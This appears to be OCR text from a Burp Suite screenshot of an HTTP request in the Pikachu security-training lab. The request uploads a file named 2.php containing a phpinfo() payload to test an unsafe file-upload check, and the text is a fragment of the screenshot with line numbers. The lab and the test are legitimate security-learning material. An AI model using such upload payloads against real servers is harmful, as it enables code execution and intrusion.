 请求
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/unsafeupload/servercheck.p
hp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryoaT0E5Y9T9sLJ79D
16 Content-Disposition: form-data; name="uploadfile"; filename="
2.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryoaT0E5Y9T9sLJ79D
23 Content-Disposition: form-data; name="submit"
24